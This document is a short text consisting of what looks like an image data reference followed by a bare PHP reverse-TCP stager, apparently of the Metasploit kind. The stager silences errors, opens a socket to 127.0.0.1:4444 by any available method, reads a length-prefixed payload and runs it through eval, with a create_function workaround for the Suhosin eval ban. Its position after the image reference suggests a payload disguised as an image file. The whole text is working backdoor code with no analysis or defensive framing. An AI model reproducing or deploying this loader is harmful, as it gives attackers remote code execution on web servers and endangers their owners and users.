 /*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$
port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f
= 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die();
} $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b
= ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();